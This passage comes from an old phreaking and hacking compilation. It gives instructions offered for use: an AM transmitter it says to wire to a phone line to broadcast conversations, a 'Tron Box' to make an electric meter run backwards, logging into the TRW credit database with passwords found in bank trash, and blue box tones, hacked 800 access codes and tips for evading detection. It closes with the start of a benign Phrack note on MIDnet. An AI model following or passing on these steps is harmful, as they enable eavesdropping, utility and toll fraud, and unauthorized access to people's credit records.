- (2) .0047 mfd capacitors- (1) .022 mfd capacitor
- (1) 51 pf capacitor
- (1) 365 pf variable capacitor
- (1) Transistor antenna coil
- (1) 2N366 transistor
- (1) 2N464 transistor
- (1) 100k resistor
- $(1)$  5.6k resistor
- (1) 10k resistor
- (1) 2meg potentiometer with SPST switch
- Some good wire, solder, soldering iron, board to put it on, box (optional)

## *Schematic for The Lunch Box*

This may get a tad confusing but just print it out and pay attention.



## *Notes about the schematic*

1.GND means ground

2.The GND near the switch and the GND by the 2meg potentiometer should be connected.

3.Where you see: )(

()

)( it is the transistor antenna coil with 15 turns of regular hook-up wire around it.

4.The middle of the loop on the left side (the left of "()") you should run a wire down to the "+" which has nothing attached to it. There is a .0047 capacitor on the correct piece of wire.

5.For the microphone use a magnetic earphone (1k to 2k).

6.Where you see "[!]" is the antenna. Use about 8 feet of wire to broadcast approx. 300ft. Part 15 of the FCC rules and regulation says you can't broadcast over 300 feet without a license. (Hahaha). Use more wire for an antenna for longer distances. (Attach it to the black wire on the fone line for about a 250 foot antenna!)

## *Operation of the Lunch Box*

This transmitter will send the signals over the AM radio band. You use the variable capacitor to adjust what freq. you want to use. Find a good unused freq. down at the lower end of the scale and you're set. Use the 2 meg pot. to adjust gain. Just fuck with it until you get what sounds good. The switch on the 2meg is for turning the Lunch Box on and off. When everything is adjusted, turn on an AM radio adjust it to where you think the signal is. Have a friend lay some shit thru the Box and tune in to it. That's all there is to it. The plans for a simple receiver are shown below:*The Lunch Box receiver*

- (1) 9 volt battery with battery clip
- (1) 365 pf variable capacitor
- (1) 51 pf capacitor
- (1) 1N38B diode
- (1) Transistor antenna coil
- (1) 2N366 transistor
- (1) SPST toggle switch
- (1) 1k to 2k magnetic earphone

*Schematic for receiver*



# *Closing statement*

This two devices can be built for under a total of \$10.00. Not too bad. Using these devices in illegal ways is your option. If you get caught, I accept NO responsibility for your actions. This can be a lot of fun if used correctly. Hook it up to the red wire on the phone line and it will send the conversation over the air waves.

### 118.Olive Box Plans by The Jolly Roger

 This is a relatively new box, and all it basically does is serve as a phone ringer. You have two choices for ringers, a piezoelectric transducer (ringer), or a standard 8 ohm speaker. The speaker has a more pleasant tone to it, but either will do fine. This circuit can also be used in conjunction with a rust box to control an external something or other when the phone rings. Just connect the 8 ohm speaker output to the inputs on the rust box, and control the pot to tune it to light the light (which can be replaced by a relay for external controlling) when the phone rings.



a. Main ringer TTL circuit(>::::::::::::::::::::::::::::::::::::::::::::::::::::::::<)

 \_ FROM PIN 2 < - -- --- ----------| |\_| |------------->G P<sub>1</sub>

# b. Piezoelectric transducer



c. Electromagnetic transducer

*Parts List*

- U1 Texas Instruments TCM1506
- T1 4000:8 ohm audio transformer
- S1 8 ohm speaker
- R1 2.2k resistor
- R2 External variable resistor; adjusts timing frequency
- C1 .47uF capacitor
- C2 .1uF capacitor
- C3 10uF capacitor
- L1 Tip
- L2 Ring
- L1 and L2 are the phone line.

# *Shift Rate:*

This is the formula for determining the shift rate:

 1 1 SR = --------------------- = ------------ = 6¬ Hz (DSR(1/f1)+DSR(1/f2)) 128 128 ---- + ---- 1714 1500

- DSR = Shift Devider Rate ratio = 128
- f1 = High Output Frequency = 1714
- f2 = Low Output Frequency = 1500

# **119.The Tron Box by The GREAT Captain Crunch!!**



- (C)=capacitor
- $\bullet$  F=fuse
- R =resistor
- I,- are wire*Parts List:*

- (3) electrolytic capacitors rated at 50V(lowest) .47UF
- (1) 20-30 OHM « Watt resistor
- (1) 120Volt fuse (amp rating best to use at least half of total house current or even less it keeps you from blowing your breaker just in case...)
- (1) power cord (cut up an extension cord. Need plug part and wire)
- (1) electrically insulated box for the rest of us. If your don't feel comfortable about electricity then don't play with this. There is voltage present that will \*\*\*kill you\*\*\*.

The thing works when the load in your house is low like at night time. It will put a reverse phase signal on the line and cancel out the other phase and put a reverse phase running everything in the house. Well if you have ever switched the power leads on a DC (battery powered) motor you will see that it runs backwards well your electric meter sort of works this way...so reverse phase makes the meter slow down and if your lucky it will go backwards. Anyway it means a cheaper electric bill.

## **120.More TRW Info by The Jolly Roger**

TRW is a large database in which company's and banks can run credit checks on their customers. Example: John Jones orders \$500 worth of stereo equipment from the Joe Blow Electronic distributing Co. Well it could be that he gave the company a phony credit card number, or doesn't have enough credit, etc. Well they call up TRW and then run a check on him, TRW then lists his card numbers (everything from sears to visa) and tells the numbers, credit, when he lost it last (if he ever did) and then of course tells if he has had any prior problems paying his bills.

I would also like to add that although TRW contains information on millions of people, not every part of the country is served, although the major area are.. So if you hate someone and live in a small state, you probably wont be able to order him 300 pink toilet seats from K-mart.

*Logging on*

To log on, you dial-up your local access number (or long-distance, what ever turns you on) and wait for it to say "TRW" at this prompt, you type either an "A" or a "Ctrl-G" and it will say "circuit building in progress" it will wait for a minute and then clear the screen, now you will type one of the following.

Tca1 Tca2 Tnj1 Tga1

This is to tell it what geographical area the customer is in, it really doesn't matter which you use, because TRW will automatically switch when it finds the record..

Next, you will type in the pswd and info on the person you are trying to get credit info on. You type it in a format like this:

Rts Pswd Lname Fname ...,House number First letter of street name Zip <cr> now you type ctrl s and 2 ctrl-Q's here is what it looks like in real life:

Ae: Dialing xxx-xxx-xxxx

(screen clear) TRW ^G

circuit building in progress

(pause . . . screen clear)

Tca1

Rtc 3966785-cm5 Johnson David ...,4567 R 56785 ^s ^q ^q

and then it will wait for a few seconds and print out the file on him (if it can locate one for the guy)

Note: You may have to push return when you first connect to get the systems attention.

*Getting Your Passwords*To obtain pswds, you go down to your favorite bank or sears store and dig through the trash (hence the name trashing) looking for printouts, if they are a big enough place, and live in a TRW area, then they will probably have some. The printouts will have the 7 digit subscriber code, leaving the 3-4 digit pswd up to you. Much like trashing down at good old ma bell.

## **121.Phreaker's Phunhouse by the Jolly Roger**

The long awaited prequil to Phreaker's Guide has finally arrived. Conceived from the boredom and loneliness that could only be derived from: The Traveler! But now, he has returned in full strength (after a small vacation) and is here to 'World Premiere' the new files everywhere. Stay cool. This is the prequil to the first one, so just relax. This is not made to be an exclusive ultra elite file, so kinda calm down and watch in the background if you are too cool for it.

### *Phreak Dictionary*

Here you will find some of the basic but necessary terms that should be known by any phreak who wants to be respected at all.

Phreak:

- 1.The action of using mischievous and mostly illegal ways in order to not pay for some sort of telecommunications bill, order, transfer, or other service. It often involves usage of highly illegal boxes and machines in order to defeat the security that is set up to avoid this sort of happening. [fr'eaking]. v.
- 2.A person who uses the above methods of destruction and chaos in order to make a better life for all. A true phreaker will not go against his fellows or narc on people who have ragged on him or do anything termed to be dishonorable to phreaks. [fr'eek]. n.
- 3.A certain code or dialup useful in the action of being a phreak. (Example: "I hacked a new metro phreak last night.")

### Switching System:

- 1.There are 3 main switching systems currently employed in the US, and a few other systems will be mentioned as background.
	- SxS: This system was invented in 1918 and was employed in over half of the country until 1978. It is a very basic system that is a general waste of energy and hard work on the linesman. A good way to identify this is that it requires a coin in the phone booth before it will give you a dial tone, or that no call waiting, call forwarding, or any other such service is available. Stands for: Step by Step
	- XB: This switching system was first employed in 1978 in order to take care of most of the faults of SxS switching. Not only is it more efficient, but it also can support different services in various forms. XB1 is Crossbar Version 1. That is very limited and is hard to distinguish from SxS except by direct view of the wiring involved. Next up was XB4, Crossbar Version 4. With this system, some of the basic things like DTMF that were not available with SxS can be accomplished. For the final stroke of XB, XB5 was created. This is a service that can allow DTMF plus most 800 type services (which were not always available.) Stands for: Crossbar.
	- ESS: A nightmare in telecom. In vivid color, ESS is a pretty bad thing to have to stand up to. It is quite simple to identify. Dialing 911 for emergencies, and ANI [see ANI below] are the most common facets of the dread system. ESS has the capability to list in a person's caller log what number was called, how long the call took, and even the status of the conversation (modem or otherwise.) Since ESS has been employed, which has been very recently, it has gone through many kinds of revisions. The latest system to date is ESS 11a, that is employed in Washington D.C. for security reasons. ESS is truly trouble for any phreak, because it is 'smarter' than the other systems. For instance, if on your caller log they saw 50 calls to 1-800-421-9438, they would be able to do a CN/A [see Loopholes below] on your number and determine whether you are subscribed to that service or not. This makes most calls a hazard, because although 800 numbers appear to be free, they are recorded on your caller log and then right before you receive your bill it deletes the billings for them. But before that the are open to inspection, which is one reason why extended use of any code is dangerous under ESS. Some of the boxes [see Boxing below] are unable to function in ESS. It is generally a menace to the true phreak. Stands For: Electronic Switching System. Because they could appear on a filter somewhere or maybe it is just nice to know them anyways.
		- SSS: Strowger Switching System. First non-operator system available.
		- WES: Western Electronics Switching. Used about 40 years ago with some minor places out west.

### Boxing:

1.The use of personally designed boxes that emit or cancel electronical impulses that allow simpler acting while phreaking. Through the use of separate boxes, you can accomplish most feats possible with or without the control of an operator.

2.Some boxes and their functions are listed below. Ones marked with '\*' indicate that they are not operatable in ESS.

- \*Black Box:Makes it seem to the phone company that the phone was never picked up.
- Blue Box: Emits a 2600hz tone that allows you to do such things as stack a trunk line, kick the operator off line, and others.
- Red Box: Simulates the noise of a quarter, nickel, or dime being dropped into a payphone.
- Cheese Box: Turns your home phone into a pay phone to throw off traces (a red box is usually needed in order to call out.)
- \*Clear Box: Gives you a dial tone on some of the old SxS payphones without putting in a coin.
- Beige Box: A simpler produced linesman's handset that allows you to tap into phone lines and extract by eavesdropping, or crossing wires, etc.• Purple Box: Makes all calls made out from your house seem to be local calls.

### ANI [ANI]:

1.Automatic Number Identification. A service available on ESS that allows a phone service [see Dialups below] to record the number that any certain code was dialed from along with the number that was called and print both of these on the customer bill. 2.dialups [see Dialups below] are all designed just to use ANI. Some of the services do not have the proper equipment to read the ANI impulses yet, but it is impossible to see which is which without being busted or not busted first.

## Dialups [dy'l'ups]:

- 1.Any local or 800 extended outlet that allows instant access to any service such as MCI, Sprint, or AT&T that from there can be used by hand-picking or using a program to reveal other peoples codes which can then be used moderately until they find out about it and you must switch to another code (preferably before they find out about it.)
- 2.Dialups are extremely common on both senses. Some dialups reveal the company that operates them as soon as you hear the tone. Others are much harder and some you may never be able to identify. A small list of dialups:
	- 1-800-421-9438 (5 digit codes)
	- 1-800-547-6754 (6 digit codes)
	- 1-800-345-0008 (6 digit codes)
	- 1-800-734-3478 (6 digit codes)
	- 1-800-222-2255 (5 digit codes)
- 3.Codes: Codes are very easily accessed procedures when you call a dialup. They will give you some sort of tone. If the tone does not end in 3 seconds, then punch in the code and immediately following the code, the number you are dialing but strike the '1' in the beginning out first. If the tone does end, then punch in the code when the tone ends. Then, it will give you another tone. Punch in the number you are dialing, or a '9'. If you punch in a '9' and the tone stops, then you messed up a little. If you punch in a tone and the tone continues, then simply dial then number you are calling without the '1'.
- 4.All codes are not universal. The only type that I know of that is truly universal is Metrophone. Almost every major city has a local Metro dialup (for Philadelphia, (215)351-0100/0126) and since the codes are universal, almost every phreak has used them once or twice. They do not employ ANI in any outlets that I know of, so feel free to check through your books and call 555-1212 or, as a more devious manor, subscribe yourself. Then, never use your own code. That way, if they check up on you due to your caller log, they can usually find out that you are subscribed. Not only that but you could set a phreak hacker around that area and just let it hack away, since they usually group them, and, as a bonus, you will have their local dialup.
- 5.950's. They seem like a perfectly cool phreakers dream. They are free from your house, from payphones, from everywhere, and they host all of the major long distance companies (950)1044 <MCI>, (950)1077 <Sprint>, 950-1088 <S+ylines>, 950-1033 <US Telecom>.) Well, they aren't. They were designed for ANI. That is the point, end of discussion.

 A phreak dictionary. If you remember all of the things contained on that file up there, you may have a better chance of doing whatever it is you do. This next section is maybe a little more interesting...

### *Blue Box Plans:*

These are some blue box plans, but first, be warned, there have been 2600hz tone detectors out on operator trunk lines since XB4. The idea behind it is to use a 2600hz tone for a few very naughty functions that can really make your day lighten up. But first, here are the plans, or the heart of the file:

700 : 1 : 2 : 4 : 7 : 11 : 900 : + : 3 : 5 : 8 : 12 : 1100 : + : + : 6 : 9 : KP : 1300 : + : + : + : 10 : KP2 :  $1500: + : + : + : + : + : ST :$ : 700 : 900 :1100 :1300 :1500 :

Stop! Before you diehard users start piecing those little tone tidbits together, there is a simpler method. If you have an Apple-Cat with a program like Cat's Meow IV, then you can generate the necessary tones, the 2600hz tone, the KP tone, the KP2 tone, and the ST tone through the dial section. So if you have that I will assume you can boot it up and it works, and I'll do you the favor of telling you and the other users what to do with the blue box now that you have somehow constructed it. The connection to an operator is one of the most well known and used ways of having fun with your blue box. You simply dial a TSPS (Traffic Service Positioning Station, or the operator you get when you dial '0') and blow a 2600hz tone through the line. Watch out! Do not dial this direct! After you have done that, it is quite simple to have fun with it. Blow a KP tone to start a call, a ST tone to stop it, and a 2600hz tone to hang up. Once you have connected to it, here are some fun numbers to call with it:

 0-700-456-1000 Teleconference (free, because you are the operator!) (Area code)-101 Toll Switching (Area code)-121 Local Operator (hehe) (Area code)-131 Information (Area code)-141 Rate & Route (Area code)-181 Coin Refund Operator (Area code)-11511 Conference operator (when you dial 800-544-6363)Well, those were the tone matrix controllers for the blue box and some other helpful stuff to help you to start out with. But those are only the functions with the operator. There are other k-fun things you can do with it.

### *More advanced Blue Box Stuff:*

Oops. Small mistake up there. I forgot tone lengths. Um, you blow a tone pair out for up to 1/10 of a second with another 1/10 second for silence between the digits. KP tones should be sent for 2/10 of a second. One way to confuse the 2600hz traps is to send pink noise over the channel (for all of you that have decent BSR equalizers, there is major pink noise in there.)

Using the operator functions is the use of the 'inward' trunk line. That is working it from the inside. From the 'outward' trunk, you can do such things as make emergency breakthrough calls, tap into lines, busy all of the lines in any trunk (called 'stacking'), enable or disable the TSPS's, and for some 4a systems you can even re-route calls to anywhere.

All right. The one thing that every complete phreak guide should be without is blue box plans, since they were once a vital part of phreaking. Another thing that every complete file needs is a complete listing of all of the 800 numbers around so you can have some more fun.

/-/ 800 Dialup Listings /-/

1-800-345-0008 (6) 1-800-547-6754 (6) 1-800-245-4890 (4) 1-800-327-9136 (4) 1-800-526-5305 (8) 1-800-858-9000 (3) 1-800-437-9895 (7) 1-800-245-7508 (5) 1-800-343-1844 (4) 1-800-322-1415 (6) 1-800-437-3478 (6) 1-800-325-7222 (6)

All right, set Cat Hacker 1.0 on those numbers and have a fuck of a day. That is enough with 800 codes, by the time this gets around to you I don't know what state those codes will be in, but try them all out anyways and see what you get. On some 800 services now, they have an operator who will answer and ask you for your code, and then your name. Some will switch back and forth between voice and tone verification, you can never be quite sure which you will be up against.

Armed with this knowledge you should be having a pretty good time phreaking now. But class isn't over yet, there are still a couple important rules that you should know. If you hear continual clicking on the line, then you should assume that an operator is messing with something, maybe even listening in on you. It is a good idea to call someone back when the phone starts doing that. If you were using a code, use a different code and/or service to call him back.

A good way to detect if a code has gone bad or not is to listen when the number has been dialed. If the code is bad you will probably hear the phone ringing more clearly and more quickly than if you were using a different code. If someone answers voice to it then you can immediately assume that it is an operative for whatever company you are using. The famed '311311' code for Metro is one of those. You would have to be quite stupid to actually respond, because whoever you ask for the operator will always say 'He's not in right now, can I have him call you back?' and then they will ask for your name and phone number. Some of the more sophisticated companies will actually give you a carrier on a line that is supposed to give you a carrier and then just have garbage flow across the screen like it would with a bad connection. That is a feeble effort to make you think that the code is still working and maybe get you to dial someone's voice, a good test for the carrier trick is to dial a number that will give you a carrier that you have never dialed with that code before, that will allow you to determine whether the code is good or not. For our next section, a lighter look at some of the things that a phreak should not be without. A vocabulary.

A few months ago, it was a quite strange world for the modem people out there. But now, a phreaker's vocabulary is essential if you wanna make a good impression on people when you post what you know about certain subjects.

# /-/ Vocabulary /-/

- Do not misspell except certain exceptions:

- phone -> fone freak -> phreak
- Never substitute 'z's for 's's. (i.e. codez -> codes)
- Never leave many characters after a post (i.e. Hey Dudes!#!@#@!#!@)
- NEVER use the 'k' prefix (k-kool, k-rad, k-whatever)
- Do not abbreviate. (I got lotsa wares w/ docs)
- Never substitute '0' for 'o' (r0dent, l0zer).
- Forget about ye old upper case, it looks ruggyish.All right, that was to relieve the tension of what is being drilled into your minds at the moment. Now, however, back to the teaching course. Here are some things you should know about phones and billings for phones, etc.

LATA: Local Access Transference Area. Some people who live in large cities or areas may be plagued by this problem. For instance, let's say you live in the 215 area code under the 542 prefix (Ambler, Fort Washington). If you went to dial in a basic Metro code from that area, for instance, 351-0100, that might not be counted under unlimited local calling because it is out of your LATA. For some LATA's, you have to dial a '1' without the area code before you can dial the phone number. That could prove a hassle for us all if you didn't realize you would be billed for that sort of call. In that way, sometimes, it is better to be safe than sorry and phreak.

The Caller Log: In ESS regions, for every household around, the phone company has something on you called a Caller Log. This shows every single number that you dialed, and things can be arranged so it showed every number that was calling to you. That's one main disadvantage of ESS, it is mostly computerized so a number scan could be done like that quite easily. Using a dialup is an easy way to screw that, and is something worth remembering. Anyways, with the caller log, they check up and see what you dialed. Hmm... you dialed 15 different 800 numbers that month. Soon they find that you are subscribed to none of those companies. But that is not the only thing. Most people would imagine "But wait! 800 numbers don't show up on my phone bill!". To those people, it is a nice thought, but 800 numbers are picked up on the caller log until right before they are sent off to you. So they can check right up on you before they send it away and can note the fact that you fucked up slightly and called one too many 800 lines.

Right now, after all of that, you should have a pretty good idea of how to grow up as a good phreak. Follow these guidelines, don't show off, and don't take unnecessary risks when phreaking or hacking.

# **122.Phrack Magazine - Vol. 3, Issue 27 by Knight Lightning**

# *Prologue*

If you are not already familiar with NSFnet, I would suggest that you read: "Frontiers" (Phrack Inc., Volume Two, Issue 24, File 4 of 13), and definitely; "NSFnet: National Science Foundation Network" (Phrack Inc., Volume Three, Inc., Inc., Inc., Issue 26, File 4 of 11).

*Introduction*

MIDNET is a regional computer network that is part of the NSFnet, the National Science Foundation Network. Currently, eleven mid-United States universities are connected to each other and to the NSFnet via MIDnet:

- UA University of Arkansas at Fayetteville
- ISU Iowa State University at Ames
- UI University of Iowa at Iowa City
- KSU Kansas State University at Manhattan
- KU University of Kansas at Lawrence
- UMC University of Missouri at Columbia
- WU Washington University at St. Louis, Missouri
- UNL University of Nebraska at Lincoln
- OSU Oklahoma State University at Stillwater
- UT University of Tulsa (Oklahoma)
- OU University of Oklahoma at Norman

Researchers at any of these universities that have funded grants can access the six supercomputer centers funded by the NSF:

John Von Neuman Supercomputer Center National Center for Atmospheric Research Cornell National Supercomputer Facility National Center for Supercomputing Applications Pittsburgh Supercomputing Center San Diego Supercomputing Center

In addition, researchers and scientists can communicate with each other over a vast world-wide computer network that includes the NSFnet, ARPAnet, CSnet, BITnet, and others that you have read about in The Future Transcendent Saga. Please refer to "Frontiers" (Phrack Inc., Volume Two, Issue 24, File 4 of 13) for more details.

